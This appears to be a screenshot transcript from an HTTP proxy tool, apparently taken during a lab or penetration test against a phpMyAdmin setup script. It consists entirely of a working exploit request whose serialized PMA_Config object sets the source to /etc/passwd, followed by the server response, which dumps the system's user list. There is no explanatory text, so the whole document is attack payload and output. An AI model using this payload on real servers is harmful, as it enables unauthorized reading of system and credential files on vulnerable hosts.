 Pretty Raw \n Actions
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.1.7:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10
11 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Aug 2021 03:18:05 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: phpMyAdmin=e%2Cd5gkwlFdKVY9l0m%2CO7v2x3kob; path=/scripts/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 1337
11 Connection: close
12 Content-Type: text/html
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin